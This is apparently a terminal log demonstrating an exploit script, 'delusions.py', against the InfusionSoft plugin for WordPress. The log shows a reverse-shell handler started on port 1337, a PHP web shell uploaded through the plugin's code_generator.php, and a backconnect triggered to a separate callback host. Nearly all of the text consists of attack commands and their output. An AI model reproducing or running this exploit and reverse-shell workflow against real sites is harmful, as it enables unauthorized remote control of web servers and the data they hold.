 [balor@magh-meall delusions]$ python2 /tmp/testing/python-pty-shells/tcp_pty_shell_handler.py -b 0.0.0.0:1337 &
[1] 12932
[balor@magh-meall delusions]$ python2 delusions.py http://192.168.0.15/wordpress/ back_python.php 192.168.0.9 1337
Exploit for InfusionSoft Gravity Forms Shell Upload. Version: 20150427.1
{+} Using target URL of: http://192.168.0.15/wordpress//wp-content/plugins/infusionsoft/Infusionsoft/utilities/code_generator.php
{+} Our shell is at: http://192.168.0.15/wordpress//wp-content/plugins/infusionsoft/Infusionsoft/utilities/pwn.php
{*} Sending Backconnect to 192.168.0.9:1337...
{*} Sending our payload...
{+} Using 192.168.0.9:1337 as callback...
{+} Dropping shell...
{+} Shell dropped... Triggering...
{+} got shell?
[1]+  Stopped                 python2 /tmp/testing/python-pty-shells/tcp_pty_shell_handler
[balor@magh-meall delusions]$